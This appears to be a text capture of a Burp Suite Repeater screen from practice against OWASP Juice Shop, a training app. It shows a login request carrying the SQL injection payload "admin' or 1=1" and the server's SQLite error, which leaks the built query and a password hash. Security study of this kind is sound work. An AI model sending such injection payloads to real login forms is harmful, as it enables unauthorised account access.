 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://juice-shop.herokuapp.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
4 Content-Length: 44
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"admin' or 1=1",
"password":"12345"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Reporting-Endpoints:
heroku-nel=https://nel.heroku.com/reports?ts=1732919060&sid=812dcc77
-0bd0-43b1-a5f1-b25750382959&s=qarZiwHjw7K8uYzf9Bq8OUJ2D%2FRSwdmcZsC
%2BUtJDsZc%3D
5 Nel:
{"report_to":"heroku-nel","max_age":3600,"success_fraction":0.005,"f
ailure_fraction":0.05,"response_headers":["Via"]}
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Feature-Policy: payment 'self'
11 X-Recruiting: /#/jobs
12 Content-Type: application/json; charset=utf-8
13 Vary: Accept-Encoding
14 Date: Fri, 29 Nov 2024 22:24:20 GMT
15 Via: 1.1 vegur
16 Content-Length: 1158
17
18 {
19 "error":{
20 "message":
"SQLITE_ERROR: near \"' AND password = '\": syntax error",
21 "stack":
"Error\n    at Database.<anonymous> (/app/node_modules/seq
uelize/lib/dialects/sqlite/query.js:185:27)\n    at /app/n
ode_modules/sequelize/lib/dialects/sqlite/query.js:183:50\
n    at new Promise (<anonymous>)\n    at Query.run (/app/
node_modules/sequelize/lib/dialects/sqlite/query.js:183:12
)\n    at /app/node_modules/sequelize/lib/sequelize.js:315
:28\n    at process.processTicksAndRejections (node:intern
al/process/task_queues:105:5)",
22 "name":"SequelizeDatabaseError",
23 "parent":{
24 "errno":1,
25 "code":"SQLITE_ERROR",
26 "sql":
"SELECT * FROM Users WHERE email = 'admin' or 1=1' AN
D password = '827ccb0eea8a706c4c34a16891f84e7b' AND d
eletedAt IS NULL"
27 },
28 "original":{
29 "errno":1,
30 "code":"SQLITE_ERROR",
31 "sql":
"SELECT * FROM Users WHERE email = 'admin' or 1=1' AN
D password = '827ccb0eea8a706c4c34a16891f84e7b' AND d
eletedAt IS NULL"
32 },
33 "sql":
"SELECT * FROM Users WHERE email = 'admin' or 1=1' AND pas
sword = '827ccb0eea8a706c4c34a16891f84e7b' AND deletedAt I
S NULL",
34 "parameters":{
}
35 }
36 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 18
Response headers 15
Inspector
Notes
Done 2,039 bytes | 132 millis
Event log (4) All issues Memory: 158.2MB